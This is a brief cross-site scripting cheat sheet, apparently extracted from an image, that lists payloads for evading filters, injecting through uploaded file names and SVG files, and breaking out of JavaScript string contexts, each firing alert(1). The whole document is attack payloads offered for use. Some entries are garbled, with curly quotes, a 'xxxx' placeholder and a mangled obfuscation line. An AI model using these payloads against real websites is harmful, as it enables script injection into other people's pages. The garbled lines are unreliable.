 Avoid Filtering
Unclosed Tags👉<svg
onload=”alert(1)”
Double Encoded XSS
Without Parentheses👉alert`1`
Alert Obfuscation👉
top8680439..toString(30)
File Upload Injection
File Name👉 "><svg
onload=alert(1)>.gif
SVG File👉<svg xmlns=”xxxx"
onload=”alert(1)”/>
Javascript Injection
typical 👉 '/alert(1)//
Escape Bypass 👉 \'/alert(1)//
Logical Block👉 '}alert(1)%0A{'
Quoteless👉 /alert(1)}//\